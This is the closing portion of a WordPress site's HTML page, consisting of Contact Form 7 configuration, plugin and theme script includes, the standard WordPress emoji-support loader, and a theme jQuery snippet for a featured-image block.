<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xopdonggoi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xopdonggoi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xopdonggoi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_10'),
                        blockClass = '.tdi_10',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>